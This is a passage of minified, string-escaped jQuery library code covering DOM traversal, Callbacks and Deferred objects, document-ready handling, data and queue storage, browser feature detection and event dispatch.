a?n(a,b||this.context):0;e\u003ed;d++)for(c=this[d];c\u0026\u0026c!==b;c=c.parentNode)if(c.nodeType\u003c11\u0026\u0026(g?g.index(c)\u003e-1:1===c.nodeType\u0026\u0026n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length\u003e1?n.uniqueSort(f):f)},index:function(a){return a?\"string\"==typeof a?n.inArray(this[0],n(a)):n.inArray(a.jquery?a[0]:a,this):this[0]\u0026\u0026this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function F(a,b){do a=a[b];while(a\u0026\u00261!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b\u0026\u002611!==b.nodeType?b:null},parents:function(a){return u(a,\"parentNode\")},parentsUntil:function(a,b,c){return u(a,\"parentNode\",c)},next:function(a){return F(a,\"nextSibling\")},prev:function(a){return F(a,\"previousSibling\")},nextAll:function(a){return u(a,\"nextSibling\")},prevAll:function(a){return u(a,\"previousSibling\")},nextUntil:function(a,b,c){return u(a,\"nextSibling\",c)},prevUntil:function(a,b,c){return u(a,\"previousSibling\",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return n.nodeName(a,\"iframe\")?a.contentDocument||a.contentWindow.document:n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return\"Until\"!==a.slice(-5)\u0026\u0026(d=c),d\u0026\u0026\"string\"==typeof d\u0026\u0026(e=n.filter(d,e)),this.length\u003e1\u0026\u0026(E[a]||(e=n.uniqueSort(e)),D.test(a)\u0026\u0026(e=e.reverse())),this.pushStack(e)}});var G=\/\\S+\/g;function H(a){var b={};return n.each(a.match(G)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a=\"string\"==typeof a?H(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h\u003cf.length)f[h].apply(c[0],c[1])===!1\u0026\u0026a.stopOnFalse\u0026\u0026(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e\u0026\u0026(f=c?[]:\"\")},j={add:function(){return f\u0026\u0026(c\u0026\u0026!b\u0026\u0026(h=f.length-1,g.push(c)),function d(b){n.each(b,function(b,c){n.isFunction(c)?a.unique\u0026\u0026j.has(c)||f.push(c):c\u0026\u0026c.length\u0026\u0026\"string\"!==n.type(c)\u0026\u0026d(c)})}(arguments),c\u0026\u0026!b\u0026\u0026i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))\u003e-1)f.splice(c,1),h\u003e=c\u0026\u0026h--}),this},has:function(a){return a?n.inArray(a,f)\u003e-1:f.length\u003e0},empty:function(){return f\u0026\u0026(f=[]),this},disable:function(){return e=g=[],f=c=\"\",this},disabled:function(){return!f},lock:function(){return e=!0,c||j.disable(),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[[\"resolve\",\"done\",n.Callbacks(\"once memory\"),\"resolved\"],[\"reject\",\"fail\",n.Callbacks(\"once memory\"),\"rejected\"],[\"notify\",\"progress\",n.Callbacks(\"memory\")]],c=\"pending\",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])\u0026\u0026a[b];e[f[1]](function(){var a=g\u0026\u0026g.apply(this,arguments);a\u0026\u0026n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+\"With\"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h\u0026\u0026g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+\"With\"](this===e?d:this,arguments),this},e[f[0]+\"With\"]=g.fireWith}),d.promise(e),a\u0026\u0026a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a\u0026\u0026n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length\u003e1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d\u003e1)for(i=new Array(d),j=new Array(d),k=new Array(d);d\u003eb;b++)c[b]\u0026\u0026n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var I;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0\u0026\u0026--n.readyWait\u003e0||(I.resolveWith(d,[n]),n.fn.triggerHandler\u0026\u0026(n(d).triggerHandler(\"ready\"),n(d).off(\"ready\"))))}});function J(){d.addEventListener?(d.removeEventListener(\"DOMContentLoaded\",K),a.removeEventListener(\"load\",K)):(d.detachEvent(\"onreadystatechange\",K),a.detachEvent(\"onload\",K))}function K(){(d.addEventListener||\"load\"===a.event.type||\"complete\"===d.readyState)\u0026\u0026(J(),n.ready())}n.ready.promise=function(b){if(!I)if(I=n.Deferred(),\"complete\"===d.readyState||\"loading\"!==d.readyState\u0026\u0026!d.documentElement.doScroll)a.setTimeout(n.ready);else if(d.addEventListener)d.addEventListener(\"DOMContentLoaded\",K),a.addEventListener(\"load\",K);else{d.attachEvent(\"onreadystatechange\",K),a.attachEvent(\"onload\",K);var c=!1;try{c=null==a.frameElement\u0026\u0026d.documentElement}catch(e){}c\u0026\u0026c.doScroll\u0026\u0026!function f(){if(!n.isReady){try{c.doScroll(\"left\")}catch(b){return a.setTimeout(f,50)}J(),n.ready()}}()}return I.promise(b)},n.ready.promise();var L;for(L in n(l))break;l.ownFirst=\"0\"===L,l.inlineBlockNeedsLayout=!1,n(function(){var a,b,c,e;c=d.getElementsByTagName(\"body\")[0],c\u0026\u0026c.style\u0026\u0026(b=d.createElement(\"div\"),e=d.createElement(\"div\"),e.style.cssText=\"position:absolute;border:0;width:0;height:0;top:0;left:-9999px\",c.appendChild(e).appendChild(b),\"undefined\"!=typeof b.style.zoom\u0026\u0026(b.style.cssText=\"display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1\",l.inlineBlockNeedsLayout=a=3===b.offsetWidth,a\u0026\u0026(c.style.zoom=1)),c.removeChild(e))}),function(){var a=d.createElement(\"div\");l.deleteExpando=!0;try{delete a.test}catch(b){l.deleteExpando=!1}a=null}();var M=function(a){var b=n.noData[(a.nodeName+\" \").toLowerCase()],c=+a.nodeType||1;return 1!==c\u0026\u00269!==c?!1:!b||b!==!0\u0026\u0026a.getAttribute(\"classid\")===b},N=\/^(?:\\{[\\w\\W]*\\}|\\[[\\w\\W]*\\])$\/,O=\/([A-Z])\/g;function P(a,b,c){if(void 0===c\u0026\u00261===a.nodeType){var d=\"data-\"+b.replace(O,\"-$1\").toLowerCase();if(c=a.getAttribute(d),\"string\"==typeof c){try{c=\"true\"===c?!0:\"false\"===c?!1:\"null\"===c?null:+c+\"\"===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}n.data(a,b,c)}else c=void 0;\n}return c}function Q(a){var b;for(b in a)if((\"data\"!==b||!n.isEmptyObject(a[b]))\u0026\u0026\"toJSON\"!==b)return!1;return!0}function R(a,b,d,e){if(M(a)){var f,g,h=n.expando,i=a.nodeType,j=i?n.cache:a,k=i?a[h]:a[h]\u0026\u0026h;if(k\u0026\u0026j[k]\u0026\u0026(e||j[k].data)||void 0!==d||\"string\"!=typeof b)return k||(k=i?a[h]=c.pop()||n.guid++:h),j[k]||(j[k]=i?{}:{toJSON:n.noop}),\"object\"!=typeof b\u0026\u0026\"function\"!=typeof b||(e?j[k]=n.extend(j[k],b):j[k].data=n.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d\u0026\u0026(g[n.camelCase(b)]=d),\"string\"==typeof b?(f=g[b],null==f\u0026\u0026(f=g[n.camelCase(b)])):f=g,f}}function S(a,b,c){if(M(a)){var d,e,f=a.nodeType,g=f?n.cache:a,h=f?a[n.expando]:n.expando;if(g[h]){if(b\u0026\u0026(d=c?g[h]:g[h].data)){n.isArray(b)?b=b.concat(n.map(b,n.camelCase)):b in d?b=[b]:(b=n.camelCase(b),b=b in d?[b]:b.split(\" \")),e=b.length;while(e--)delete d[b[e]];if(c?!Q(d):!n.isEmptyObject(d))return}(c||(delete g[h].data,Q(g[h])))\u0026\u0026(f?n.cleanData([a],!0):l.deleteExpando||g!=g.window?delete g[h]:g[h]=void 0)}}}n.extend({cache:{},noData:{\"applet \":!0,\"embed \":!0,\"object \":\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\"},hasData:function(a){return a=a.nodeType?n.cache[a[n.expando]]:a[n.expando],!!a\u0026\u0026!Q(a)},data:function(a,b,c){return R(a,b,c)},removeData:function(a,b){return S(a,b)},_data:function(a,b,c){return R(a,b,c,!0)},_removeData:function(a,b){return S(a,b,!0)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f\u0026\u0026f.attributes;if(void 0===a){if(this.length\u0026\u0026(e=n.data(f),1===f.nodeType\u0026\u0026!n._data(f,\"parsedAttrs\"))){c=g.length;while(c--)g[c]\u0026\u0026(d=g[c].name,0===d.indexOf(\"data-\")\u0026\u0026(d=n.camelCase(d.slice(5)),P(f,d,e[d])));n._data(f,\"parsedAttrs\",!0)}return e}return\"object\"==typeof a?this.each(function(){n.data(this,a)}):arguments.length\u003e1?this.each(function(){n.data(this,a,b)}):f?P(f,a,n.data(f,a)):void 0},removeData:function(a){return this.each(function(){n.removeData(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||\"fx\")+\"queue\",d=n._data(a,b),c\u0026\u0026(!d||n.isArray(c)?d=n._data(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||\"fx\";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};\"inprogress\"===e\u0026\u0026(e=c.shift(),d--),e\u0026\u0026(\"fx\"===b\u0026\u0026c.unshift(\"inprogress\"),delete f.stop,e.call(a,g,f)),!d\u0026\u0026f\u0026\u0026f.empty.fire()},_queueHooks:function(a,b){var c=b+\"queueHooks\";return n._data(a,c)||n._data(a,c,{empty:n.Callbacks(\"once memory\").add(function(){n._removeData(a,b+\"queue\"),n._removeData(a,c)})})}}),n.fn.extend({queue:function(a,b){var c=2;return\"string\"!=typeof a\u0026\u0026(b=a,a=\"fx\",c--),arguments.length\u003cc?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),\"fx\"===a\u0026\u0026\"inprogress\"!==c[0]\u0026\u0026n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||\"fx\",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};\"string\"!=typeof a\u0026\u0026(b=a,a=void 0),a=a||\"fx\";while(g--)c=n._data(f[g],a+\"queueHooks\"),c\u0026\u0026c.empty\u0026\u0026(d++,c.empty.add(h));return h(),e.promise(b)}}),function(){var a;l.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,e;return c=d.getElementsByTagName(\"body\")[0],c\u0026\u0026c.style?(b=d.createElement(\"div\"),e=d.createElement(\"div\"),e.style.cssText=\"position:absolute;border:0;width:0;height:0;top:0;left:-9999px\",c.appendChild(e).appendChild(b),\"undefined\"!=typeof b.style.zoom\u0026\u0026(b.style.cssText=\"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1\",b.appendChild(d.createElement(\"div\")).style.width=\"5px\",a=3!==b.offsetWidth),c.removeChild(e),a):void 0}}();var T=\/[+-]?(?:\\d*\\.|)\\d+(?:[eE][+-]?\\d+|)\/.source,U=new RegExp(\"^(?:([+-])=|)(\"+T+\")([a-z%]*)$\",\"i\"),V=[\"Top\",\"Right\",\"Bottom\",\"Left\"],W=function(a,b){return a=b||a,\"none\"===n.css(a,\"display\")||!n.contains(a.ownerDocument,a)};function X(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,\"\")},i=h(),j=c\u0026\u0026c[3]||(n.cssNumber[b]?\"\":\"px\"),k=(n.cssNumber[b]||\"px\"!==j\u0026\u0026+i)\u0026\u0026U.exec(n.css(a,b));if(k\u0026\u0026k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||\".5\",k\/=f,n.style(a,b,k+j);while(f!==(f=h()\/i)\u0026\u00261!==f\u0026\u0026--g)}return c\u0026\u0026(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d\u0026\u0026(d.unit=j,d.start=k,d.end=e)),e}var Y=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if(\"object\"===n.type(c)){e=!0;for(h in c)Y(a,b,h,c[h],!0,f,g)}else if(void 0!==d\u0026\u0026(e=!0,n.isFunction(d)||(g=!0),j\u0026\u0026(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i\u003eh;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},Z=\/^(?:checkbox|radio)$\/i,$=\/\u003c([\\w:-]+)\/,_=\/^$|\\\/(?:java|ecma)script\/i,aa=\/^\\s+\/,ba=\"abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video\";function ca(a){var b=ba.split(\"|\"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}!function(){var a=d.createElement(\"div\"),b=d.createDocumentFragment(),c=d.createElement(\"input\");a.innerHTML=\"  \u003clink\/\u003e\u003ctable\u003e\u003c\/table\u003e\u003ca href='\/a'\u003ea\u003c\/a\u003e\u003cinput type='checkbox'\/\u003e\",l.leadingWhitespace=3===a.firstChild.nodeType,l.tbody=!a.getElementsByTagName(\"tbody\").length,l.htmlSerialize=!!a.getElementsByTagName(\"link\").length,l.html5Clone=\"\u003c:nav\u003e\u003c\/:nav\u003e\"!==d.createElement(\"nav\").cloneNode(!0).outerHTML,c.type=\"checkbox\",c.checked=!0,b.appendChild(c),l.appendChecked=c.checked,a.innerHTML=\"\u003ctextarea\u003ex\u003c\/textarea\u003e\",l.noCloneChecked=!!a.cloneNode(!0).lastChild.defaultValue,b.appendChild(a),c=d.createElement(\"input\"),c.setAttribute(\"type\",\"radio\"),c.setAttribute(\"checked\",\"checked\"),c.setAttribute(\"name\",\"t\"),a.appendChild(c),l.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!!a.addEventListener,a[n.expando]=1,l.attributes=!a.getAttribute(n.expando)}();var da={option:[1,\"\u003cselect multiple='multiple'\u003e\",\"\u003c\/select\u003e\"],legend:[1,\"\u003cfieldset\u003e\",\"\u003c\/fieldset\u003e\"],area:[1,\"\u003cmap\u003e\",\"\u003c\/map\u003e\"],param:[1,\"\u003cobject\u003e\",\"\u003c\/object\u003e\"],thead:[1,\"\u003ctable\u003e\",\"\u003c\/table\u003e\"],tr:[2,\"\u003ctable\u003e\u003ctbody\u003e\",\"\u003c\/tbody\u003e\u003c\/table\u003e\"],col:[2,\"\u003ctable\u003e\u003ctbody\u003e\u003c\/tbody\u003e\u003ccolgroup\u003e\",\"\u003c\/colgroup\u003e\u003c\/table\u003e\"],td:[3,\"\u003ctable\u003e\u003ctbody\u003e\u003ctr\u003e\",\"\u003c\/tr\u003e\u003c\/tbody\u003e\u003c\/table\u003e\"],_default:l.htmlSerialize?[0,\"\",\"\"]:[1,\"X\u003cdiv\u003e\",\"\u003c\/div\u003e\"]};da.optgroup=da.option,da.tbody=da.tfoot=da.colgroup=da.caption=da.thead,da.th=da.td;function ea(a,b){var c,d,e=0,f=\"undefined\"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||\"*\"):\"undefined\"!=typeof a.querySelectorAll?a.querySelectorAll(b||\"*\"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||n.nodeName(d,b)?f.push(d):n.merge(f,ea(d,b));return void 0===b||b\u0026\u0026n.nodeName(a,b)?n.merge([a],f):f}function fa(a,b){for(var c,d=0;null!=(c=a[d]);d++)n._data(c,\"globalEval\",!b||n._data(b[d],\"globalEval\"))}var ga=\/\u003c|\u0026#?\\w+;\/,ha=\/\u003ctbody\/i;function ia(a){Z.test(a.type)\u0026\u0026(a.defaultChecked=a.checked)}function ja(a,b,c,d,e){for(var f,g,h,i,j,k,m,o=a.length,p=ca(b),q=[],r=0;o\u003er;r++)if(g=a[r],g||0===g)if(\"object\"===n.type(g))n.merge(q,g.nodeType?[g]:g);else if(ga.test(g)){i=i||p.appendChild(b.createElement(\"div\")),j=($.exec(g)||[\"\",\"\"])[1].toLowerCase(),m=da[j]||da._default,i.innerHTML=m[1]+n.htmlPrefilter(g)+m[2],f=m[0];while(f--)i=i.lastChild;if(!l.leadingWhitespace\u0026\u0026aa.test(g)\u0026\u0026q.push(b.createTextNode(aa.exec(g)[0])),!l.tbody){g=\"table\"!==j||ha.test(g)?\"\u003ctable\u003e\"!==m[1]||ha.test(g)?0:i:i.firstChild,f=g\u0026\u0026g.childNodes.length;while(f--)n.nodeName(k=g.childNodes[f],\"tbody\")\u0026\u0026!k.childNodes.length\u0026\u0026g.removeChild(k)}n.merge(q,i.childNodes),i.textContent=\"\";while(i.firstChild)i.removeChild(i.firstChild);i=p.lastChild}else q.push(b.createTextNode(g));i\u0026\u0026p.removeChild(i),l.appendChecked||n.grep(ea(q,\"input\"),ia),r=0;while(g=q[r++])if(d\u0026\u0026n.inArray(g,d)\u003e-1)e\u0026\u0026e.push(g);else if(h=n.contains(g.ownerDocument,g),i=ea(p.appendChild(g),\"script\"),h\u0026\u0026fa(i),c){f=0;while(g=i[f++])_.test(g.type||\"\")\u0026\u0026c.push(g)}return i=null,p}!function(){var b,c,e=d.createElement(\"div\");for(b in{submit:!0,change:!0,focusin:!0})c=\"on\"+b,(l[b]=c in a)||(e.setAttribute(c,\"t\"),l[b]=e.attributes[c].expando===!1);e=null}();var ka=\/^(?:input|select|textarea)$\/i,la=\/^key\/,ma=\/^(?:mouse|pointer|contextmenu|drag|drop)|click\/,na=\/^(?:focusinfocus|focusoutblur)$\/,oa=\/^([^.]*)(?:\\.(.+)|)\/;function pa(){return!0}function qa(){return!1}function ra(){try{return d.activeElement}catch(a){}}function sa(a,b,c,d,e,f){var g,h;if(\"object\"==typeof b){\"string\"!=typeof c\u0026\u0026(d=d||c,c=void 0);for(h in b)sa(a,h,c,d,b[h],f);return a}if(null==d\u0026\u0026null==e?(e=c,d=c=void 0):null==e\u0026\u0026(\"string\"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=qa;else if(!e)return a;return 1===f\u0026\u0026(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n._data(a);if(r){c.handler\u0026\u0026(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=n.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return\"undefined\"==typeof n||a\u0026\u0026n.event.triggered===a.type?void 0:n.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||\"\").match(G)||[\"\"],h=b.length;while(h--)f=oa.exec(b[h])||[],o=q=f[1],p=(f[2]||\"\").split(\".\").sort(),o\u0026\u0026(j=n.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=n.event.special[o]||{},l=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e\u0026\u0026n.expr.match.needsContext.test(e),namespace:p.join(\".\")},i),(m=g[o])||(m=g[o]=[],m.delegateCount=0,j.setup\u0026\u0026j.setup.call(a,d,p,k)!==!1||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent\u0026\u0026a.attachEvent(\"on\"+o,k))),j.add\u0026\u0026(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),n.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n.hasData(a)\u0026\u0026n._data(a);if(r\u0026\u0026(k=r.events)){b=(b||\"\").match(G)||[\"\"],j=b.length;while(j--)if(h=oa.exec(b[j])||[],o=q=h[1],p=(h[2]||\"\").split(\".\").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=k[o]||[],h=h[2]\u0026\u0026new RegExp(\"(^|\\\\.)\"+p.join(\"\\\\.(?:.*\\\\.|)\")+\"(\\\\.|$)\"),i=f=m.length;while(f--)g=m[f],!e\u0026\u0026q!==g.origType||c\u0026\u0026c.guid!==g.guid||h\u0026\u0026!h.test(g.namespace)||d\u0026\u0026d!==g.selector\u0026\u0026(\"**\"!==d||!g.selector)||(m.splice(f,1),g.selector\u0026\u0026m.delegateCount--,l.remove\u0026\u0026l.remove.call(a,g));i\u0026\u0026!m.length\u0026\u0026(l.teardown\u0026\u0026l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(k)\u0026\u0026(delete r.handle,n._removeData(a,\"events\"))}},trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,\"type\")?b.type:b,r=k.call(b,\"namespace\")?b.namespace.split(\".\"):[];if(i=m=e=e||d,3!==e.nodeType\u0026\u00268!==e.nodeType\u0026\u0026!na.test(q+n.event.triggered)\u0026\u0026(q.indexOf(\".\")\u003e-1\u0026\u0026(r=q.split(\".\"),q=r.shift(),r.sort()),h=q.indexOf(\":\")\u003c0\u0026\u0026\"on\"+q,b=b[n.expando]?b:new n.Event(q,\"object\"==typeof b\u0026\u0026b),b.isTrigger=f?2:3,b.namespace=r.join(\".\"),b.rnamespace=b.namespace?new RegExp(\"(^|\\\\.)\"+r.join(\"\\\\.(?:.*\\\\.|)\")+\"(\\\\.|$)\"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),l=n.event.special[q]||{},f||!l.trigger||l.trigger.apply(e,c)!==!1)){if(!f\u0026\u0026!l.noBubble\u0026\u0026!n.isWindow(e)){for(j=l.delegateType||q,na.test(j+q)||(i=i.parentNode);i;i=i.parentNode)p.push(i),m=i;m===(e.ownerDocument||d)\u0026\u0026p.push(m.defaultView||m.parentWindow||a)}o=0;while((i=p[o++])\u0026\u0026!b.isPropagationStopped())b.type=o\u003e1?j:l.bindType||q,g=(n._data(i,\"events\")||{})[b.type]\u0026\u0026n._data(i,\"handle\"),g\u0026\u0026g.apply(i,c),g=h\u0026\u0026i[h],g\u0026\u0026g.apply\u0026\u0026M(i)\u0026\u0026(b.result=g.apply(i,c),b.result===!1\u0026\u0026b.preventDefault());if(b.type=q,!f\u0026\u0026!b.isDefaultPrevented()\u0026\u0026(!l._default||l._default.apply(p.pop(),c)===!1)\u0026\u0026M(e)\u0026\u0026h\u0026\u0026e[q]\u0026\u0026!n.isWindow(e)){m=e[h],m\u0026\u0026(e[h]=null),n.event.triggered=q;try{e[q]()}catch(s){}n.event.triggered=void 0,m\u0026\u0026(e[h]=m)}return b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=[],i=e.call(arguments),j=(n._data(this,\"events\")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])\u0026\u0026!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])\u0026\u0026!a.isImmediatePropagationStopped())a.rnamespace\u0026\u0026!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==d\u0026\u0026(a.result=d)===!1\u0026\u0026(a.preventDefault(),a.stopPropagation()))}return k.postDispatch\u0026\u0026k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h\u0026\u0026i.nodeType\u0026\u0026(\"click\"!==a.type||isNaN(a.button)||a.button\u003c1))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType\u0026\u0026(i.disabled!==!0||\"click\"!==a.type)){for(d=[],c=0;h\u003ec;c++)f=b[c],e=f.selector+\" \",void 0===d[e]\u0026\u0026(d[e]=f.needsContext?n(e,this).index(i)\u003e-1:n.find(e,this,null,[i]).length),d[e]\u0026\u0026d.push(f);d.length\u0026\u0026g.push({elem:i,handlers:d})}return h\u003cb.length\u0026\u0026g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=ma.test(f)?this.mouseHooks:la.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=g.srcElement||d),3===a.target.nodeType\u0026\u0026(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,h.filter?h.filter(a,g):a},props:\"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which\".split(\" \"),fixHooks:{},keyHooks:{props:\"char charCode key keyCode\".split(\" \"),filter:function(a,b){return null==a.which\u0026\u0026(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:\"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement\".split(\" \"),filter:function(a,b){var c,e,f,g=b.button,h=b.fromElement;return null==a.pageX\u0026\u0026null!=b.clientX\u0026\u0026(e=a.target.ownerDocument||d,f=e.documentElement,c=e.body,a.pageX=b.clientX+(f\u0026\u0026f.scrollLeft||c\u0026\u0026c.scrollLeft||0)-(f\u0026\u0026f.clientLeft||c\u0026\u0026c.clientLeft||0),a.pageY=b.clientY+(f\u0026\u0026f.scrollTop||c\u0026\u0026c.scrollTop||0)-(f\u0026\u0026f.clientTop||c\u0026\u0026c.clientTop||0)),!a.relatedTarget\u0026\u0026h\u0026\u0026(a.relatedTarget=h===a.target?b.toElement:h),a.which||void 0===g||(a.which=1\u0026g?1:2\u0026g?3:4\u0026g?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==ra()\u0026\u0026this.focus)try{return this.focus(),!1}catch(a){}},delegateType:\"focusin\"},blur:{trigger:function(){return this===ra()\u0026\u0026this.blur?(this.blur(),!1):void 0},delegateType:\"focusout\"},click:{trigger:function(){return n.nodeName(this,\"input\")\u0026\u0026\"checkbox\"===this.type\u0026\u0026this.click?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,\"a\")}},beforeunload:{postDispatch:function(a){void 0!==a.result\u0026\u0026a.originalEvent\u0026\u0026(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b),d.isDefaultPrevented()\u0026\u0026c.preventDefault()}},n.removeEvent=d.removeEventListener?function(a,b,c){a.removeEventListener\u0026\u0026a.removeEventListener(b,c)}:function(a,b,c){var d=\"on\"+b;a.detachEvent\u0026\u0026(\"undefined\"==typeof a[d]\u0026\u0026(a[d]=null),a.detachEvent(d,c))},n.Event=function(a,b){return this instanceof n.Event?(a\u0026\u0026a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented\u0026\u0026a.returnValue===!1?pa:qa):this.type=a,b\u0026\u0026n.extend(this,b),this.timeStamp=a\u0026\u0026a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={constructor:n.Event,isDefaultPrevented:qa,isPropagationStopped:qa,isImmediatePropagationStopped:qa,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=pa,a\u0026\u0026(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=pa,a\u0026\u0026!this.isSimulated\u0026\u0026(a.stopPropagation\u0026\u0026a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=pa,a\u0026\u0026a.stopImmediatePropagation\u0026\u0026a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:\"mouseover\",mouseleave:\"mouseout\",pointerenter:\"pointerover\",pointerleave:\"pointerout\"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return 